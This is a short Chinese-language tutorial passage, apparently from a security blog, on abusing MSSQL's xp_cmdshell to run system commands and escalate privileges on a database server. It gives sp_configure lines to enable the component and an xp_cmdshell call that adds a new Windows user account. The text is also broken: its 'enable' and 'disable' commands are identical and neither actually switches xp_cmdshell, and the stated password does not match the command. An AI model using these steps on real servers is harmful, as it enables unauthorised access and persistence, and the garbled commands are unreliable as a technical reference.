0x01 前提

0x02 xp_cmdshell

有了xp_cmdshell的话可以执行系统命令,该组件默认是关闭的,因此需要把它打开。

开启xp_cmdshell

1 | exec sp_configure 'show advanced options', 1;reconfigure; |

关闭xp_cmdshell

1 | exec sp_configure 'show advanced options', 1;reconfigure; |

0x03 提权



1 | exec master..xp_cmdshell 'net user test pinohd123. /add' 添加用户test,密码test |